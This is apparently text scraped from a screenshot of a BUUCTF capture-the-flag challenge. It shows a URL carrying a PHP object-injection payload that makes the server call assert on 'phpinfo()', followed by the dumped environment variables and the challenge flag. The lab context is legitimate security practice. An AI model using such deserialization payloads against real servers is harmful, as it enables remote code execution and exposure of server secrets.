 不安全 ff625b67-4f6c-4730-9016-100813751d72.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";} 无痕模式（已打开 2 个窗口）
信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
Environment
Variable Value
APACHE_LOG_DIR /var/log/apache2
LANG C
HOSTNAME out
APACHE_CONFDIR /etc/apache2
APACHE_LOCK_DIR /var/lock/apache2
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
GPG_KEYS 1A4E8B7277C42E53DBA9C7B9BCAA30EA9C0D5763 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_PORT_443_TCP_ADDR 10.240.0.1
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
PHP_ASC_URL https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_EXTRA_BUILD_DEPS apache2-dev
KUBERNETES_PORT tcp://10.240.0.1:443
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
KUBERNETES_SERVICE_PORT_HTTPS 443
APACHE_RUN_DIR /var/run/apache2
KUBERNETES_PORT_443_TCP_PORT 443
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{7c95b87d-4da0-4460-bc4a-b88b95453919}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin